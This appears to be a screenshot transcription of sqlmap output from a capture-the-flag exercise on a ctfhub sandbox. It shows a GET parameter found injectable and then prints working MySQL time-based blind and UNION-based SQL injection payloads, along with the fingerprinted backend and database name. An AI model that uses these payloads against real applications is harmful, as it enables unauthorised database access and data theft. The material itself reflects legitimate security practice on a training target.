 sqlmap identified the following injection point(s) with a total of 80 HTTP(s) requests:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1 AND (SELECT 9404 FROM (SELECT(SLEEP(5)))sIaa)

    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: id=-4764 UNION ALL SELECT NULL,CONCAT(0x71717a7171,0x536e6956726942666c4465485762705662766b4b6a48724f527179414b42776c644c4c554752
5756,0x716b767a71)-- -
---
[16:21:59] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.14, OpenResty 1.21.4.2
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[16:21:59] [INFO] fetching current database
current database: 'sqli'
[16:22:00] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/challenge-47491401374948ea.sandbox.ctfhub.com'

[*] ending @ 16:22:00 /2023-11-23/
KALI LINUX
the quieter you become, the more you are able to hear"